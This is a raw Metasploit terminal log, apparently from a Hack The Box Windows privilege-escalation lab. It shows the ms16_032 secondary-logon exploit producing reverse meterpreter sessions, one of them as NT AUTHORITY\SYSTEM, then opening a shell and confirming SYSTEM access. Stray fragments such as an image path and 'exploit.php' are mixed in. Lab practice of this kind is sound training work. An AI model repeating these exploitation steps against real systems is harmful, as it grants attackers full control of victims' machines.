 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
3         meterpreter x86/windows  WINLPE-WIN7\htb-student @ WINLPE-WIN7  10.10.14.214:8888 -> 10.129.250.23:49159 (10.129.250.23)
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WINLPE-WIN7      10.10.14.214:6666 -> 10.129.250.23:49160 (10.129.250.23)
Home
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > session -i 4
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions -i 4
[*] Starting interaction with 4...
meterpreter >
meterpreter > shell
Process 2008 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
exploit.php
C:\Users\htb-student>whoami
whoami
nt authority\system
C:\Users\htb-student>